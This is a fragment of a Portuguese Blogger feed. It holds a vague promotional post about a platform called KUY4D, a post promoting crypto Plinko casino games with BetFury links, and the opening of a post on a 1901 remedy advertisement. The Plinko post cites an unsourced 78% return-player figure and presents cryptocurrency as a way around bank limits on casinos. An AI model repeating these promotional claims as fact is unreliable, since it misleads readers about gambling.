\/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4892155810454470737"},"published":{"$t":"2026-01-07T10:03:00.000-03:00"},"updated":{"$t":"2026-01-09T12:13:39.862-03:00"},"title":{"type":"text","$t":"Plinko: O Jogo Original que Está Conquistando o Brasil"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s1536\/propagandashistoricas.com.br%20Image.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s16000\/propagandashistoricas.com.br%20Image.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECerca de 78% dos jogadores brasileiros que experimentam Plinko voltam a jogar pelo menos mais uma vez na mesma semana. Esse dado me chamou atenção quando comecei a pesquisar sobre a popularidade desse jogo no país. E faz sentido. O Plinko tem algo que poucos jogos de cassino conseguem oferecer: simplicidade absoluta combinada com emoção genuína.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinha primeira experiência com Plinko foi há uns quatro anos. Eu trabalhava cobrindo o mercado de jogos online e achava que já tinha visto de tudo. Estava enganado. A bolinha caindo pelos pinos, mudando de direção de forma imprevisível, criou uma tensão que eu não esperava sentir em algo tão visualmente simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO crescimento do\u003Ca href=\"https:\/\/betfury.com\/pt-br\/casino\/games\/plinko\"\u003E cripto Plinko no Brasil\u003C\/a\u003E nos últimos dois anos foi algo que acompanhei de perto. A combinação de criptomoedas com esse formato de jogo atraiu um público novo. Gente que talvez nunca tivesse entrado num cassino tradicional. Gente jovem, conectada, que busca entretenimento rápido e transparente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDe Onde Veio Essa Febre\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA origem do Plinko é curiosa. O jogo nasceu no programa de TV americano \"The Price is Right\" em 1983. Bob Barker, o apresentador da época, introduziu esse formato que parecia infantil mas viciava os telespectadores. A\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Plinko\"\u003E Wikipedia documenta essa história\u003C\/a\u003E com detalhes sobre como o jogo se tornou o segmento mais popular do programa em décadas de exibição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, como um jogo de programa de auditório virou fenômeno em cassinos online? A transição aconteceu naturalmente quando desenvolvedores de software perceberam o potencial. Eles adaptaram a mecânica para o ambiente digital, adicionaram multiplicadores variáveis e criaram diferentes níveis de risco. O resultado foi um produto que mantém a essência original mas funciona perfeitamente para apostas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo Brasil, a explosão começou por volta de 2021. Eu lembro de ver os primeiros vídeos de influenciadores testando o jogo. A reação das pessoas era sempre parecida. Primeiro, estranhamento com a simplicidade. Depois, aquele brilho nos olhos quando a bolinha cai num multiplicador alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EComo Funciona na Prática\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO conceito é direto. Você solta uma bolinha no topo de um tabuleiro cheio de pinos. Ela vai descendo, batendo nos obstáculos, mudando de direção aleatoriamente. No final, cai em uma das casas numeradas na base. Cada casa representa um multiplicador diferente do seu valor apostado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA maioria das versões oferece três níveis de risco: baixo, médio e alto. No risco baixo, os multiplicadores variam menos (tipo de 0.5x até 5x). No alto, você pode ver desde 0.2x até valores como 1000x. A escolha depende do seu perfil. Você prefere ganhos menores mas frequentes? Ou aposta tudo na chance de um prêmio grande?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém dá pra ajustar o número de linhas do tabuleiro. Menos linhas significam menos imprevisibilidade. Mais linhas criam um caminho mais longo e resultados mais variados. Eu pessoalmente prefiro configurações com 14 ou 16 linhas no risco médio. Parece um bom equilíbrio entre emoção e sanidade financeira (se é que isso existe em jogos de azar).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EVantagens e Desvantagens do Plinko\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-3543fa54-7fff-cca1-90e3-b25744b5a7f1\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"260\"\u003E\u003C\/col\u003E\u003Ccol width=\"258\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDesvantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERegras extremamente simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EResultados 100% baseados em sorte\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERodadas rápidas (segundos)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPode viciar facilmente\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EControle sobre nível de risco\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMultiplicadores baixos são frequentes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunciona bem em dispositivos móveis\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESem elemento de habilidade\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut será que a simplicidade é realmente uma vantagem? Para mim, sim. Depois de anos analisando jogos com regras complicadas, bônus confusos e mecânicas obscuras, encontrar algo transparente é um alívio. Você sabe exatamente o que está acontecendo. Não tem truque escondido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, essa mesma simplicidade pode frustrar quem busca mais controle. Se você gosta de estratégias elaboradas, de sentir que suas decisões influenciam o resultado, Plinko provavelmente não é pra você.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EO Fator Cripto\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA entrada das criptomoedas mudou o jogo. Literalmente. Plataformas como\u003Ca href=\"https:\/\/betfury.com\/pt-br\"\u003E BetFury\u003C\/a\u003E permitem apostas em Bitcoin, Ethereum e outras moedas digitais. Isso trouxe vantagens práticas: depósitos instantâneos, saques sem burocracia bancária, anonimato relativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, isso resolveu um problema real. Muitos bancos ainda dificultam transações com cassinos online. As criptos contornam essa barreira. Não estou dizendo que é a solução perfeita (a volatilidade das moedas adiciona uma camada extra de risco), mas aparentemente funciona bem pra muita gente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO perfil do jogador de cripto Plinko tende a ser mais jovem. Geralmente entre 22 e 35 anos. Familiarizado com tecnologia. Confortável com riscos calculados. Esse público cresceu junto com o mercado de criptomoedas e vê os jogos online como extensão natural desse universo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDicas Baseadas em Experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de testar diversas configurações e observar padrões (mesmo sabendo que cada rodada é independente), algumas coisas ficaram claras pra mim:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabeleça um limite antes de começar. Sério. O formato rápido do Plinko faz o tempo passar diferente. Você olha o relógio e já foram duas horas. Definir um valor máximo de perda evita surpresas desagradáveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperimente o modo demo primeiro. A maioria das plataformas oferece versões gratuitas. Use esse recurso pra entender como os diferentes níveis de risco funcionam na prática. A teoria é uma coisa. Ver sua bolinha virtual cair no 0.2x repetidamente é outra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão tente recuperar perdas aumentando apostas. Esse comportamento (conhecido como \"tilting\" no mundo dos jogos) é o caminho mais rápido pra transformar uma sessão ruim em desastre financeiro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlinko é um jogo de sorte ou habilidade?\u003C\/b\u003E Puramente sorte. Não existe estratégia que altere as probabilidades. A física da bolinha caindo pelos pinos é determinada por um gerador de números aleatórios certificado. Suas decisões se limitam ao valor da aposta e ao nível de risco escolhido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQual o melhor nível de risco para iniciantes?\u003C\/b\u003E Recomendo começar no baixo ou médio. O risco alto pode parecer atraente pelos multiplicadores enormes, mas as chances de acertar esses valores são mínimas. A frustração de ver várias rodadas consecutivas com retornos baixíssimos desanima quem está começando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÉ possível jogar Plinko de graça?\u003C\/b\u003E Sim. Praticamente todas as plataformas oferecem modo demonstração. Você recebe créditos virtuais e pode jogar quanto quiser sem gastar dinheiro real. É uma boa forma de conhecer o jogo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EO resultado pode ser manipulado?\u003C\/b\u003E Em plataformas licenciadas e auditadas, não. Os jogos usam tecnologia chamada \"provably fair\" que permite verificar matematicamente se cada resultado foi genuinamente aleatório. Sempre escolha cassinos com essa certificação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQuanto tempo dura uma rodada?\u003C\/b\u003E Geralmente entre 2 e 5 segundos, dependendo do número de linhas configurado. É um dos jogos mais rápidos disponíveis, o que explica parte do seu apelo (e também o risco de jogar demais).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA popularidade do Plinko no Brasil provavelmente vai continuar crescendo. O jogo acerta numa fórmula que funciona: acessível, rápido, visualmente satisfatório. Se você ainda não experimentou, vale pelo menos uma sessão no modo gratuito. Só não me culpe se ficar hipnotizado vendo bolinhas caírem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4892155810454470737\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html","title":"Plinko: O Jogo Original que Está Conquistando o Brasil"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s72-c\/propagandashistoricas.com.br%20Image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5231813685885066146"},"published":{"$t":"2026-01-06T11:01:00.010-03:00"},"updated":{"$t":"2026-01-06T11:01:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Remédios Le Roy - 1901"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rem%C3%A9dios+Le+Roy\" target=\"_blank\"\u003Eremédios Le Roy\u003C\/a\u003E apresenta um verdadeiro “pacote completo” de cura, algo bem comum no começo do século XX. Vomitórios, purgantes e pílulas aparecem como soluções quase universais, prometendo tratar qualquer mal-estar. O texto aposta em autoridade e alcance internacional, citando uso na França, América, Espanha e colônias, o que dava um ar de credibilidade ao produto. A linguagem é direta, forte e até alarmista, chamando atenção pelo excesso de garantias. Tudo é vendido como prático, acessível e indispensável para quem quer manter a saúde em dia. Um retrato claro da medicina popular em tempos de pouca regulamentação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise do anúncio publicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+Cidade+do+Rio\" 